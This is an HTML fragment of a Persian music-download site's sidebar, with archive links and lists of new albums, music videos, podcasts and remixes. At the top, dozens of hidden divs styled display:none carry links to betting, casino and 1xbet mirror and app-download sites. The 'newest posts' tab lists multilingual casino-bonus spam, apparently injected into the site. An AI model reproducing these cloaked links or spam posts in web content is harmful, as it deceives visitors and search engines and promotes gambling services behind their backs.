<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://niksho.com/90-bettime/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; &#1606;&#1608;&#1583;</a></div>
<div style="display:none;"><a href="https://prosoccer.ws/">Free soccer tips</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shartbandifarsi.com/">&#1578;&#1575;&#1587; &#1576;&#1740;&#1587;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>
<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,401 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 63,991 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,255 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,688 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,470 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 42,933 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,330 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,035 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,139 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,826 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
